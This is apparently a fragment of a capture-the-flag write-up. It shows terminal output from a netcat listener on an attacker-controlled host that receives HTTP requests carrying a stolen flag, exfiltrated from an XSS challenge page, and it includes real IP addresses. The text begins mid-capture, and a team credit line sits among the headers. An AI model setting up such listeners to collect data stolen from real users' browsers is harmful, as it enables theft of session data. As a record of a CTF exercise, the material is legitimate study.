 Accept-Encoding: gzip, deflate
Connection: keep-alive
Upgrade-Insecure-Requests: 1
^C
[root@Lncken]: /root
➜ nc -l 30
GET /?flag=flag=%22flag{c0ddc394a375a0e8c66e69c98daf7f9f}%22 HTTP/1.1
Host: 118.89.101.169:30
Connection: keep-alive
Accept: */*
Origin: http://117.34.71.7
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/57.0.2987.133 Safari/537.36
Referer: http://117.34.71.7/xssHentai
Accept-Encoding: gzip, deflate, sdch
Accept-Language: zh-CN,zh;q=0.8,en;q=0.6
[root@Lncken]: /root
➜ nc -l 30
GET /?flag=flag=%22flag{c0ddc394a375a0e8c66e69c98daf7f9f}%22 HTTP/1.1
Host: 118.89.101.169:30
Connection: keep-alive
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/57.0.2987.133 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
ChaMd5安全团队
Accept-Encoding: gzip, deflate, sdch
Accept-Language: zh-CN,zh;q=0.8,en;q=0.6